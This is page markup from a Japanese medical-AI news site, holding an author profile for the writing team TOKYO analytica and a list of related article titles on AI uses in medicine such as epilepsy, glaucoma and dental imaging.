<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/03/17/7594/">COVID-19へのAI応用の倫理を問う研究</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/03/18/7603/">ケニア農村部で検証したAI支援の子宮頸がん細胞診</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7591","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7591,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "843";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "94";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:00:00+09:00" >2025年12月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:00:00+09:00" >2025年12月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" class="td-image-wrap " title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/CarbaDetector-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector">カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:00:00+09:00" >2025年12月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" class="td-image-wrap " title="AIが咳の音から呼吸器疾患の有無を高精度判定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Respiratory_Diseases_from_Cough_Sounds-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" title="AIが咳の音から呼吸器疾患の有無を高精度判定">AIが咳の音から呼吸器疾患の有無を高精度判定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T10:00:00+09:00" >2025年11月19日</time></span>                                                                                                        </span>
